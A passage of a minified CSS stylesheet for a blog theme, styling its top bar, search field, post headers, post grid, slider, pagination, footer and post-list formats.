ease-in-out}.top-bar .responsivemenu .sub-menu{display:none;width:100%;margin:0;margin-bottom:10px;padding:0;-webkit-transition:none;-moz-transition:none;transition:none}.top-bar .responsivemenu .sub-menu li:before{display:none}.top-bar .responsivemenu .sub-menu li:last-child{border:0}.top-bar .responsivemenu .sub-menu li a{font-size:13px;padding:8px 30px 8px 31px;color:#a2a2ab}.top-bar .responsivemenu .sub-menu li a:hover{padding-right:35px;color:#fff}.top-bar .responsivemenu i{margin-left:7px;color:#fff}.top-bar .responsivemenu:after{margin-top:20px}.top-bar .option{font-size:12px;line-height:30px;float:right;width:30px;height:30px;margin-top:3px;margin-left:15px;cursor:pointer;text-align:center;color:#111213;border-radius:1px;background-color:#fff;-webkit-transition:background-color 0.125s ease-in-out;-moz-transition:background-color 0.125s ease-in-out;transition:background-color 0.125s ease-in-out}.top-bar .option.responsivenav{display:none}.top-bar .option:hover{background-color:rgba(255,255,255,0.8)}@media (max-width: 985px){.top-bar .option.responsivenav{display:block}}.top-bar .searchbar{font-family:"Montserrat","Arial",Sans-Serif;position:absolute;z-index:200;bottom:-91px;left:0;display:none;width:100%;height:90px;text-transform:uppercase;color:#fff;background:#121213}.top-bar .searchbar input{font-size:16px;width:100%;height:90px;padding:35px;text-transform:uppercase;color:#fff;border:0;background:transparent}.top-bar .searchbar input:focus,.top-bar .searchbar input:active{outline:none}.top-bar .searchbar input::-webkit-input-placeholder{opacity:1;color:#fff}.top-bar .searchbar input:-moz-placeholder{opacity:1;color:#fff}.top-bar .searchbar input::-moz-placeholder{opacity:1;color:#fff}.top-bar .searchbar input:-ms-input-placeholder{opacity:1;color:#fff}.top-bar .searchbar span{font-size:14px;position:absolute;top:22px;right:29px;padding:12px 20px;cursor:pointer;color:#f7f7f7;background:#2a2a2e;-webkit-transition:background 0.2s ease-in-out;-moz-transition:background 0.2s ease-in-out;transition:background 0.2s ease-in-out}.top-bar .searchbar span:hover{color:#f7f7f7;background:#505054}@media (max-width: 985px){.top-bar .searchnav{display:none !important}}.header{position:relative;padding-bottom:80px;background-color:#000;overflow-x:hidden}.header>.background{position:absolute;z-index:50;top:0;left:0;width:100%;height:80%;opacity:.25;background-position:bottom;background-size:cover;-webkit-transition:background-image 0.5s ease-in-out,opacity 0.125s ease-out;-moz-transition:background-image 0.5s ease-in-out,opacity 0.125s ease-out;transition:background-image 0.5s ease-in-out,opacity 0.125s ease-out;-webkit-animation:fadeinfrontpage 1.5s;-moz-animation:fadeinfrontpage 1.5s;animation:fadeinfrontpage 1.5s}.header>.shadow{position:absolute;z-index:60;bottom:0;width:100%;height:50%;background:rgba(25,26,28,0);background:-moz-linear-gradient(top, rgba(25,26,28,0) 0%, #191a1c 53%, #191a1c 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,26,28,0)), color-stop(53%, #191a1c), color-stop(100%, #191a1c));background:-webkit-linear-gradient(top, rgba(25,26,28,0) 0%, #191a1c 53%, #191a1c 100%);background:-o-linear-gradient(top, rgba(25,26,28,0) 0%, #191a1c 53%, #191a1c 100%);background:-ms-linear-gradient(top, rgba(25,26,28,0) 0%, #191a1c 53%, #191a1c 100%);background:linear-gradient(to bottom, rgba(25,26,28,0) 0%, #191a1c 53%, #191a1c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#191a1c', endColorstr='#191a1c', GradientType=0 )}.header .scrolltocontent{font-size:50px;position:absolute;z-index:250;bottom:0;left:50%;display:none;margin:0 auto;margin-left:-35px;padding:40px;cursor:pointer;opacity:.6;color:#fff;-webkit-animation:pulsate 3s;-moz-animation:pulsate 3s;animation:pulsate 3s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite}.header .searchfield form{position:relative}.header .searchfield input[type='text']{font-size:16px;height:auto;padding:25px 25px 25px 70px;text-transform:uppercase;color:#333436;background:#fff}.header .searchfield span{font-family:"Montserrat","Arial",Sans-Serif;font-size:15px;position:absolute;top:14px;right:15px;height:auto;padding:12px 30px;cursor:pointer;text-transform:uppercase;color:#fff;border-radius:3px;background:#2d2d30;-webkit-transition:background-color 0.125s ease-out;-moz-transition:background-color 0.125s ease-out;transition:background-color 0.125s ease-out}.header .searchfield span:hover{background-color:#1a1b1d}.header .searchfield i{font-size:23px;position:absolute;top:23px;left:28px;color:#333436}.header .searchfield .results{font-family:"Montserrat","Arial",Sans-Serif;font-size:17px;display:block;margin-top:55px;text-align:center;color:#e0e3eb}@media (max-width: 1220px){.header{padding:0 0 8%}}.header-post{height:100%;padding-bottom:0}.header-post .background{height:100%;opacity:.35;background-position:center;-webkit-animation:fadeinpost 1.5s;-moz-animation:fadeinpost 1.5s;animation:fadeinpost 1.5s}.header-post .shadow{display:none}.header-post .scrolltocontent{display:block}@media (max-width: 720px){.header-post{height:100%}}@media (max-width: 490px){.header-post{height:65%}.header-post .scrolltocontent{display:none}}.header-post-small{height:65%;padding-bottom:0}.header-post-small .background{height:100%;opacity:.35;background-position:center;-webkit-animation:fadeinpost 1.5s;-moz-animation:fadeinpost 1.5s;animation:fadeinpost 1.5s}.header-post-small .shadow{display:none}.header-post-small .scrolltocontent{display:none}.header-post-small .post-title-header{top:initial;bottom:15%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.header-search .background{height:100%;background-position:center}.header-search .shadow{display:none}.header-search .searchfield{position:relative;z-index:200;width:80%;max-width:950px;margin:155px auto 80px}@media (max-width: 820px){.header-search .searchfield{width:90%;margin:125px auto 60px}.header-search .searchfield input[type='text']{font-size:15px}.header-search .searchfield span{font-size:12px;top:17px;right:17px}.header-search .results{font-size:16px;margin-top:45px}}@media (max-width: 540px){.header-search .searchfield{margin:95px auto 40px}.header-search .searchfield input[type='text']{font-size:13px;padding-left:55px}.header-search .searchfield i{font-size:17px;top:26px;left:24px}.header-search .searchfield span{font-size:10px;top:17px;right:17px}.header-search .searchfield .results{font-size:15px;margin-top:35px}}.header-category .background,.header-error .background{height:100%;background-position:center}.header-category .shadow,.header-error .shadow{display:none}.header-category .categorytitle,.header-category .errortitle,.header-error .categorytitle,.header-error .errortitle{position:relative;z-index:200;width:90%;max-width:820px;margin:145px auto 70px;text-align:center}.header-category .categorytitle i,.header-category .errortitle i,.header-error .categorytitle i,.header-error .errortitle i{font-size:32px;margin-right:15px;vertical-align:5px;color:#929292}.header-category h1,.header-error h1{margin:0;color:#fff}.header-category p,.header-error p{font-size:19px;margin:0;color:#e0e3eb}.header-category p a,.header-error p a{color:#e0e3eb}.header-category hr,.header-error hr{width:100px;height:2px;margin:35px auto;border:0;background:rgba(255,255,255,0.6)}@media (max-width: 820px){.header-category .categorytitle,.header-error .categorytitle{margin:125px auto 50px}.header-category p,.header-error p{font-size:18px}}@media (max-width: 490px){.header-category .categorytitle,.header-error .categorytitle{margin:105px auto 30px}.header-category p,.header-error p{font-size:17px}}.header-error{height:80%}.header-error .searchfield{position:relative;z-index:200;width:80%;max-width:950px;margin:0 auto}.header-error .errortitle{position:relative;z-index:200;width:90%;max-width:820px;margin:105px auto 90px;text-align:center}.header-author .background{height:100%;background-position:center}.header-author .shadow{display:none}.header-author .post-author-profile{position:relative;z-index:200;width:90%;max-width:820px;margin:105px auto 30px;text-align:center;border-top:0}.header-author .post-author-profile .inner{max-width:none;margin:0;padding:0}.header-author .post-author-profile .profile{display:block;margin:0 auto 30px}.header-author .post-author-profile .meta{display:block;margin:0 auto;text-align:center}.header-author .post-author-profile .meta h3{font-family:"Bitter","Arial",Sans-Serif;font-size:40px;margin:0;color:#fff}.header-author .post-author-profile .meta h3 a{color:#fff}.header-author .post-author-profile .meta .twittertag{display:none}.header-author .post-author-profile hr{width:100px;height:2px;margin:35px auto;border:0;background:rgba(255,255,255,0.6)}.header-author .post-author-profile p{font-size:19px;margin:0;color:#e0e3eb}.header-author .post-author-profile .authorsocial{margin-top:50px}.header-author .post-author-profile .authorsocial li{display:inline-block;float:none;margin-bottom:10px;margin-left:-3px;padding:0 3px;border:0}.header-author .post-author-profile .authorsocial li a{font-size:17px;display:block;float:left;width:auto;padding:0 10px;color:#fff}.header-author .post-author-profile .authorsocial li:last-child{border-right:0}@media (max-width: 820px){.header-author .post-author-profile{margin:90px auto 30px}.header-author .post-author-profile .meta h3{font-size:34px}.header-author .post-author-profile p{font-size:18px;line-height:28px}.header-author .post-author-profile .authorsocial li a{font-size:16px;padding:0 8px}}@media (max-width: 490px){.header-author .post-author-profile{margin:75px auto 20px}.header-author .post-author-profile .meta h3{font-size:28px}.header-author .post-author-profile p{font-size:17px;line-height:26px}.header-author .post-author-profile .authorsocial li a{font-size:15px;padding:0 6px}}.post-grid{position:relative;z-index:100;clear:both;overflow:hidden;margin-top:65px}@media (max-width: 820px){.post-grid{display:none}}.post-grid .post{float:left;width:31.954%;min-height:450px;margin:0 2.069% 2.069% 0;padding:35px;background:#fff}.post-grid .post.post-double{width:65.977%}.post-grid .post.post-double.post.post-featured h3{font-size:32px;max-width:70%}@media (max-width: 1200px){.post-grid .post.post-double{width:100%;margin-right:0}}.post-grid .post .shadow{display:none}.post-grid .post .category{font-family:"Montserrat","Arial",Sans-Serif;font-size:9px;font-weight:400;position:relative;display:inline-block;padding:9px 11px;text-transform:uppercase;color:#fff;background:#7fbb00}.post-grid .post .category:after{position:absolute;z-index:100;top:0;left:0;width:100%;height:100%;content:'';opacity:0;background:#000;-webkit-transition:opacity 0.125s ease-out;-moz-transition:opacity 0.125s ease-out;transition:opacity 0.125s ease-out}.post-grid .post .category:hover:after{opacity:.1}.post-grid .post h3{margin:25px 0 0}.post-grid .post h3 a{display:block;color:#121213}.post-grid .post h3:hover+hr{width:130px;background-color:#b1b2b4}.post-grid .post hr{float:left;width:80px;height:2px;margin:20px 0;border:0;background:#eeeded;-webkit-transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out;transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out}.post-grid .post p{font-size:16px;line-height:30px;clear:both;margin:30px 0;color:#505358}.post-grid .post .meta{margin:0;padding:0;list-style:none}.post-grid .post .meta li{float:left;margin:0 20px 0 0;padding:0}.post-grid .post .meta a{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px;text-transform:uppercase;color:#9a9a9a}.post-grid .post .meta a:hover{color:#545454}.post-grid .post .meta i{font-size:15px;margin-right:10px}.post-grid .post:nth-of-type(2),.post-grid .post:nth-of-type(5),.post-grid .post:nth-of-type(8){margin-right:0}@media (max-width: 1200px){.post-grid .post{width:48.9655%}.post-grid .post:nth-of-type(2),.post-grid .post:nth-of-type(5){margin-right:2.069%}.post-grid .post:nth-of-type(3),.post-grid .post:nth-of-type(5){margin-right:0}}.post-grid .post.post-featured{position:relative;min-height:450px;max-height:450px;background:#0e0f0f}.post-grid .post.post-featured .background{position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;opacity:0.55;background-size:cover;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.post-grid .post.post-featured .shadow{display:block;position:absolute;z-index:100;top:0;left:0;width:100%;height:100%;opacity:0.5;background:-moz-linear-gradient(top, rgba(25,26,28,0) 0%, rgba(25,26,28,0) 38%, #191a1c 85%, #191a1c 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(25,26,28,0)), color-stop(38%, rgba(25,26,28,0)), color-stop(85%, #191a1c), color-stop(100%, #191a1c));background:-webkit-linear-gradient(top, rgba(25,26,28,0) 0%, rgba(25,26,28,0) 38%, #191a1c 85%, #191a1c 100%);background:-o-linear-gradient(top, rgba(25,26,28,0) 0%, rgba(25,26,28,0) 38%, #191a1c 85%, #191a1c 100%);background:-ms-linear-gradient(top, rgba(25,26,28,0) 0%, rgba(25,26,28,0) 38%, #191a1c 85%, #191a1c 100%);background:linear-gradient(to bottom, rgba(25,26,28,0) 0%, rgba(25,26,28,0) 38%, #191a1c 85%, #191a1c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00191a1c', endColorstr='#191a1c',GradientType=0 )}.post-grid .post.post-featured .post-content{position:absolute;z-index:150;bottom:35px;width:100%;padding-right:70px}.post-grid .post.post-featured .excerpt{display:none}.post-grid .post.post-featured hr{margin:30px 0;background:#eee;background:rgba(255,255,255,0.55)}.post-grid .post.post-featured .meta{clear:both}.post-grid .post.post-featured .meta a{color:#eee;color:rgba(255,255,255,0.8)}.post-grid .post.post-featured .meta a:hover{color:#fff;color:#fff}.post-grid .post.post-featured h3 a{display:block;color:#fff}.post-slider{position:relative;z-index:100;width:820px;margin:80px auto 60px;text-align:center}.post-slider .previous-post,.post-slider .next-post{position:absolute;top:50%;margin-top:-120px;padding:100px 50px;cursor:pointer;-webkit-transition:right 0.5s ease-in-out,left 0.5s ease-in-out;-moz-transition:right 0.5s ease-in-out,left 0.5s ease-in-out;transition:right 0.5s ease-in-out,left 0.5s ease-in-out}.post-slider .previous-post i,.post-slider .next-post i{font-size:40px;color:#fff;color:rgba(255,255,255,0.25);-webkit-transition:color 0.5s ease-in-out;-moz-transition:color 0.5s ease-in-out;transition:color 0.5s ease-in-out}.post-slider .previous-post:hover i,.post-slider .next-post:hover i{color:#fff;color:#fff}.post-slider .next-post{right:-340px}.post-slider .next-post:hover{right:-360px}.post-slider .previous-post{left:-340px}.post-slider .previous-post:hover{left:-360px}.post-slider .post-slider-container{position:relative;height:490px;-webkit-transition:height 0.6s ease-out;-moz-transition:height 0.6s ease-out;transition:height 0.6s ease-out}.post-slider .post-slider-post{position:absolute;display:none}.post-slider .post-slider-post .category{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px;font-weight:400;position:relative;display:none;display:inline-block;margin-bottom:40px;padding:9px 13px;text-transform:uppercase;color:#fff;background:#7fbb00}.post-slider .post-slider-post .category:after{position:absolute;z-index:100;top:0;left:0;width:100%;height:100%;content:'';opacity:0;background:#000;-webkit-transition:opacity 0.125s ease-out;-moz-transition:opacity 0.125s ease-out;transition:opacity 0.125s ease-out}.post-slider .post-slider-post .category:hover:after{opacity:.1}.post-slider .post-slider-post h2{font-size:48px;line-height:68px;max-width:90%;margin:0 auto;color:#fff}.post-slider .post-slider-post h2 a{display:block;color:#fff}.post-slider .post-slider-post h2:hover+hr{width:175px;background-color:rgba(255,255,255,0.5)}.post-slider .post-slider-post hr{width:100px;height:2px;margin:30px auto;border:0;background-color:rgba(255,255,255,0.25);-webkit-transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out;transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out}.post-slider .post-slider-post .excerpt{font-size:19px;color:#fff}.post-slider .post-slider-post .meta{overflow:hidden;margin:20px auto;padding:0;list-style:none;text-align:center}.post-slider .post-slider-post .meta li{display:inline-block;margin:5px 20px 5px 0;padding:0}.post-slider .post-slider-post .meta a{font-family:"Montserrat","Arial",Sans-Serif;font-size:13px;text-transform:uppercase;color:#9a9a9a}.post-slider .post-slider-post .meta a:hover{color:#d8d8d8}.post-slider .post-slider-post .meta i{font-size:16px;margin-right:10px}.post-slider .post-slider-post .meta li:last-of-type{margin-right:0}.post-slider .post-slider-post:first-of-type{display:block}@media (max-width: 1030px){.post-slider .post-slider-post h2{font-size:38px;line-height:58px}.post-slider .post-slider-post .excerpt{font-size:17px;line-height:30px}}@media (max-width: 780px){.post-slider .post-slider-post h2{font-size:32px;line-height:48px}.post-slider .post-slider-post .excerpt{font-size:16px;line-height:28px}}@media (max-width: 620px){.post-slider .post-slider-post h2{font-size:28px;line-height:42px}.post-slider .post-slider-post hr{margin-bottom:10px}.post-slider .post-slider-post .excerpt{display:none}}@media (max-width: 490px){.post-slider .post-slider-post .category{font-size:10px}}@media (max-width: 440px){.post-slider .post-slider-post hr{visibility:hidden}.post-slider .post-slider-post .meta{display:none}}@media (max-width: 1515px){.post-slider{width:900px}.post-slider .next-post{right:-110px}.post-slider .next-post:hover{right:-130px}.post-slider .previous-post{left:-110px}.post-slider .previous-post:hover{left:-130px}}@media (max-width: 1160px){.post-slider{width:80%}}@media (max-width: 820px){.post-slider{margin-bottom:0}}@media (max-width: 490px){.post-slider .next-post{right:-80px}.post-slider .next-post:hover{right:-100px}.post-slider .previous-post{left:-80px}.post-slider .previous-post:hover{left:-100px}.post-slider .category{font-size:10px}}.page-content{overflow:hidden;padding:95px 0}@media (max-width: 1220px){.page-content{padding:8% 0}}.page-main{float:left;width:67.293%;padding-right:4%}@media (max-width: 1100px){.page-main{width:100%;padding-right:0;padding-left:0;border:0 !important}}aside.sidebar{float:left;width:32.707%;padding-left:4%;border-left:1px solid #ececec}aside.sidebar>*:first-child{margin-top:0;padding-top:0}aside.sidebar>*:last-child{margin-bottom:0}@media (max-width: 1100px){aside.sidebar{display:none}}nav.pagination{position:relative;overflow:hidden;min-height:90px;padding:26px 0;background:#fbfbfb}nav.pagination ul{margin:0;padding:0;list-style:none}nav.pagination .previous{float:right}nav.pagination .next{float:left}nav.pagination .previous,nav.pagination .next{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;padding:14px 42px;letter-spacing:-.5px;text-transform:uppercase;color:#0b0b0b;border:2px solid #c5c5c5;border-radius:90px;-webkit-transition:border-color 0.125s ease-in-out,background 0.125s ease-in-out;-moz-transition:border-color 0.125s ease-in-out,background 0.125s ease-in-out;transition:border-color 0.125s ease-in-out,background 0.125s ease-in-out}nav.pagination .previous:hover,nav.pagination .next:hover{border-color:#646269}nav.pagination .previous i,nav.pagination .next i{display:none}nav.pagination ul.page-numbers{position:absolute;top:50%;left:50%;cursor:default;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}nav.pagination ul.page-numbers li{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;display:inline-block;margin:0 2px;text-transform:uppercase;color:#0b0b0b}nav.pagination ul.page-numbers a,nav.pagination ul.page-numbers span{line-height:35px;display:block;width:38px;height:38px;text-align:center;color:#373737;border:2px solid #e8e8e8;border-radius:90px;background:#e8e8e8;-webkit-transition:border-color 0.125s ease-out,background-color 0.125s ease-out;-moz-transition:border-color 0.125s ease-out,background-color 0.125s ease-out;transition:border-color 0.125s ease-out,background-color 0.125s ease-out}nav.pagination ul.page-numbers .current{color:#fff;border-color:#2a2b30;background:#2a2b30}nav.pagination ul.page-numbers a{cursor:pointer}nav.pagination ul.page-numbers a:hover{border-color:#c9cad4;background:#c9cad4}nav.pagination ul.page-numbers span{background:#f9f9f9}nav.pagination ul.page-numbers .dots{width:16px;margin:0;padding:0;border:0;background:transparent}@media (max-width: 580px){nav.pagination ul.page-numbers{display:none}}nav.pagination .button .sub{display:block;color:#373737}@media (max-width: 925px){nav.pagination .next .main,nav.pagination .previous .main{display:none}nav.pagination .next i,nav.pagination .previous i{font-size:14px;line-height:normal;display:block;margin-left:0;vertical-align:1px;color:#4c5052}}footer{position:relative;z-index:300}footer .backtotop{position:absolute;right:27px;bottom:27px;cursor:pointer;color:#fff;background:#3b3b3e}footer .backtotop:hover{background:#58585d}@media (max-width: 1600px){footer .backtotop{display:none}}footer .noresults{display:none !important}.footer-widgets{padding:95px 0;background:#19191b}.footer-widgets .wrapper-body{overflow:hidden}@media (max-width: 925px){.footer-widgets{padding:8% 0}}.copyright{overflow:hidden;padding:30px 0;background:#080809}.copyright .disclaimer{float:left}.copyright .disclaimer p.main{font-family:"Varela Round","Times New Roman",Serif;font-size:13px;line-height:normal;margin:0 0 10px;color:#fff}.copyright .disclaimer p.main a{color:#fff}.copyright .disclaimer p.alt{font-family:"Varela Round","Times New Roman",Serif;font-size:13px;line-height:normal;margin:0;color:#63636e}.copyright .disclaimer p.alt a{color:#63636e}.copyright .social{float:right;overflow:hidden;margin:13px 0 0;padding:0}.copyright .social li{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;float:left;margin-right:25px;list-style:none;text-transform:uppercase;color:#ddd}.copyright .social li a{color:#ddd;-webkit-transition:color 0.2s ease-in-out;-moz-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}.copyright .social li a.twitter:hover{color:#55acee}.copyright .social li a.facebook:hover{color:#3b5998}.copyright .social li a.google:hover{color:#dd4b39}.copyright .social li a.dribbble:hover{color:#ea4c89}.copyright .social li a.instagram:hover{color:#3f729b}.copyright .social li a.github:hover{color:#999}.copyright .social li a.rss:hover{color:#ee802f}.copyright .social li a.youtube:hover{color:#c4302b}.copyright .social li a.pinterest:hover{color:#c8232c}.copyright .social li a.linkedin:hover{color:#0e76a8}.copyright .social li a.reddit:hover{color:#5f99cf}.copyright .social li a.skype:hover{color:#00aff0}.copyright .social li a.tumblr:hover{color:#35465c}.copyright .social li a.vine:hover{color:#00b488}.copyright .social li a.vk:hover{color:#45668e}.copyright .social li a.flickr:hover{color:#ff0084}.copyright .social li a.stackoverflow:hover{color:#fe7a15}.copyright .social li a.twitch:hover{color:#6441a5}.copyright .social li a.vimeo:hover{color:#1ab7ea}.copyright .social li a.weibo:hover{color:#d72928}.copyright .social li a.email:hover{color:#76b852}.copyright .social li a.soundcloud:hover{color:#f80}.copyright .social li i{margin-right:10px}.copyright .social li:last-of-type{margin-right:0}@media (max-width: 925px){.copyright .disclaimer,.copyright .social{float:none;width:100%;text-align:center}.copyright .social li{display:inline-block;float:none;margin-top:25px}}.post-list .post{overflow:hidden;padding:55px 0;border-bottom:1px solid #ececec}.post-list .post .post-thumbnail{position:relative;float:left;width:32.582%;height:275px;background:#000}.post-list .post .post-thumbnail .overlay{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;position:absolute;z-index:200;right:0;bottom:0;display:block;width:100%;height:100%;margin-bottom:0;text-align:center;text-transform:uppercase;opacity:0;color:#fff;background:#000;background:rgba(0,0,0,0.6);-webkit-transition:opacity 0.3s ease-out;-moz-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.post-list .post .post-thumbnail .overlay i{margin-right:10px}.post-list .post .post-thumbnail .overlay span{position:absolute;top:35%;left:50%;opacity:0;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 0.3s ease-out,top 0.3s ease-out;-moz-transition:opacity 0.3s ease-out,top 0.3s ease-out;transition:opacity 0.3s ease-out,top 0.3s ease-out}.post-list .post .post-thumbnail .overlay:hover span{top:50%;opacity:1}.post-list .post .post-thumbnail .category{position:absolute;z-index:250;right:0;bottom:0;margin-bottom:0}.post-list .post .post-thumbnail .post-featured-image{position:relative;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center}.post-list .post .post-thumbnail:hover .overlay{opacity:1}.post-list .post .post-content{float:right;width:61.966%}.post-list .post .post-content .category{display:none}.post-list .post .post-content>*:first-child{margin-top:0}.post-list .post .category{font-family:"Montserrat","Arial",Sans-Serif;font-size:9px;font-weight:400;position:relative;display:inline-block;margin-bottom:30px;padding:9px 11px;text-transform:uppercase;color:#fff;background:#7fbb00}.post-list .post .category:after{position:absolute;z-index:100;top:0;left:0;width:100%;height:100%;content:'';opacity:0;background:#000;-webkit-transition:opacity 0.125s ease-out;-moz-transition:opacity 0.125s ease-out;transition:opacity 0.125s ease-out}.post-list .post .category:hover:after{opacity:.1}.post-list .post h2{margin:0}.post-list .post h2 i{font-size:22px;margin-right:15px;vertical-align:2px;color:#9c9da2}.post-list .post h2 a{display:block;color:#121213}.post-list .post h2:hover+hr{width:130px;background-color:#b1b2b4}.post-list .post hr{float:left;width:70px;height:2px;margin:23px 0 22px;border:0;background:#eeeded;-webkit-transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out;transition:background-color 0.2s ease-in-out,width 0.2s ease-in-out}.post-list .post .excerpt{clear:both}.post-list .post .meta{clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.post-list .post .meta li{float:left;margin:0 20px 0 0;padding:0;color:#9a9a9a}.post-list .post .meta a{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px;text-transform:uppercase;color:#9a9a9a}.post-list .post .meta a:hover{color:#545454}.post-list .post .meta i{font-size:15px;margin-right:10px;vertical-align:-1px}.post-list .post .meta .readmore{float:right;opacity:0;-webkit-transition:opacity 0.125s ease-in-out;-moz-transition:opacity 0.125s ease-in-out;transition:opacity 0.125s ease-in-out}.post-list .post .meta .readmore a{color:#373933}.post-list .post .meta .readmore a i{color:#a6adb6}.post-list .post .meta .readmore a:hover{color:#000}.post-list .post .meta .readmore a:hover i{padding-left:5px}.post-list .post .meta .pinned{display:none}.post-list .post .meta li:last-child{margin-right:0}.post-list .post:hover .meta .readmore{opacity:1}@media (max-width: 770px){.post-list .post{text-align:center}.post-list .post hr{float:none;margin-right:auto;margin-left:auto}.post-list .post .post-thumbnail{float:none;width:100%;height:440px;margin-bottom:35px}.post-list .post .post-thumbnail .overlay span{font-size:18px}.post-list .post .post-thumbnail .category{right:initial;bottom:0;left:0}}@media (max-width: 770px) and (max-width: 720px){.post-list .post .post-thumbnail{height:320px}}@media (max-width: 770px) and (max-width: 490px){.post-list .post .post-thumbnail{height:260px}}@media (max-width: 770px){.post-list .post .post-content{float:none;width:100%}.post-list .post .meta .readmore{display:none}.post-list .post .meta{text-align:center}.post-list .post .meta li{display:inline-block;float:none}}.post-list .post.sticky .meta .pinned{display:block}.post-list .post:first-child{padding-top:0}.post-list .post:last-child{padding-bottom:0;border-bottom:0}.post-list .post-style-no-thumbnail .post-thumbnail{display:none}.post-list .post-style-no-thumbnail .post-content{width:100%}.post-list .post-style-no-thumbnail .post-content .category{display:inline-block}.post-list .post-style-banner .post-thumbnail{float:none;width:100%;height:440px;margin-bottom:35px}.post-list .post-style-banner .post-thumbnail .overlay span{font-size:18px}.post-list .post-style-banner .post-thumbnail .category{right:initial;bottom:0;left:0}@media (max-width: 720px){.post-list .post-style-banner .post-thumbnail{height:320px}}@media (max-width: 490px){.post-list .post-style-banner .post-thumbnail{height:260px}}.post-list .post-style-banner .post-content{float:none;width:100%}.post-list .post-style-banner .post-content .category{display:none}.post-list .format-quote{text-align:center}.post-list .format-quote .post-content>*{display:none}.post-list .format-quote .post-content>blockquote:first-of-type{display:block}.post-list .format-quote .post-content>.meta{display:block}.post-list .format-quote .post-content blockquote{clear:both;max-width:665px;margin:40px auto 0;font-family:"Bitter","Arial",Sans-Serif;font-size:28px;line-height:49px;letter-spacing:-.5px;color:#121213}.post-list .format-quote .post-content blockquote footer{margin-top:30px}.post-list .format-quote .post-content blockquote cite{font-family:"Montserrat","Arial",Sans-Serif;font-size:22px;font-style:normal;color:#656573}.post-list .format-quote .post-content blockquote cite:before{display:block;width:60px;height:2px;margin:0 auto 25px;content:'';background:#eeeded}@media (max-width: 720px){.post-list .format-quote .post-content blockquote p{font-size:24px;line-height:44px}.post-list .format-quote .post-content blockquote cite{font-size:20px}}@media (max-width: 490px){.post-list .format-quote .post-content blockquote p{font-size:20px;line-height:40px}.post-list .format-quote .post-content blockquote cite{font-size:18px}}.post-list .format-quote .post-content{float:none;width:100%}.post-list .format-quote .meta{text-align:center}.post-list .format-quote .meta li{display:inline-block;float:none}.post-list .format-aside .post-content,.post-list .format-status .post-content{float:none;width:100%}.post-list .format-gallery .post-thumbnail{float:none;width:100%;height:489px;margin-bottom:35px}.post-list .format-gallery .post-content{float:none;width:100%}.post-list .format-gallery .post-content .category{display:inline-block}.post-list .format-gallery .post-thumbnail>*{display:none}.post-list .format-gallery .post-thumbnail>.eckogallery:first-of-type{display:block}.post-list .format-gallery .post-thumbnail>.previous,.post-list .format-gallery .post-thumbnail>.next{display:block}.post-list .format-gallery .post-thumbnail .previous,.post-list .format-gallery .post-thumbnail .next{line-height:50px;position:absolute;z-index:200;bottom:0;width:50px;height:50px;cursor:pointer;text-align:center;opacity:.8;color:#fff;background-color:rgba(37,37,41,0.6);-webkit-transition:opacity 0.15s ease-out,color 0.15s ease-out,background-color 0.15s ease-out,width 0.15s ease-out;-moz-transition:opacity 0.15s ease-out,color 0.15s ease-out,background-color 0.15s ease-out,width 0.15s ease-out;transition:opacity 0.15s ease-out,color 0.15s ease-out,background-color 0.15s ease-out,width 0.15s ease-out}.post-list .format-gallery .post-thumbnail .previous{left:0}.post-list .format-gallery .post-thumbnail .next{right:0}.post-list .format-gallery .post-thumbnail:hover .previous,.post-list .format-gallery .post-thumbnail:hover .next{opacity:1;background-color:#252529}.post-list .format-gallery .post-thumbnail:hover .previous:hover,.post-list .format-gallery .post-thumbnail:hover .next:hover{width:80px;background-color:#171719}.post-list .format-gallery .post-thumbnail .eckogallery{position:relative;margin:0;padding:0}.post-list .format-gallery .post-thumbnail .eckogallery>a,.post-list .format-gallery .post-thumbnail .eckogallery>img{position:absolute;display:none;margin:0;padding:0;-webkit-transition:none;-moz-transition:none;transition:none}.post-list .format-gallery .post-thumbnail .eckogallery>a:first-child,.post-list .format-gallery .post-thumbnail .eckogallery>img:first-child{display:block}.post-list .format-gallery .post-thumbnail .eckogallery img{display:block;width:100%;height:auto;-webkit-transition:none;-moz-transition:none;transition:none}.post-list .format-video .post-thumbnail,.post-list .format-audio .post-thumbnail{float:none;width:100%;height:auto;margin-bottom:35px;background:transparent}.post-list .format-video .post-content,.post-list .format-audio .post-content{float:none;width:100%}.post-list .format-video .post-content .category,.post-list .format-audio .post-content .category{display:inline-block}.post-list-advrt,.post-page-advrt{overflow:hidden;padding:55px 0;border-bottom:1px solid #ececec}.post-list-advrt.inner,.post-page-advrt.inner{padding:55px 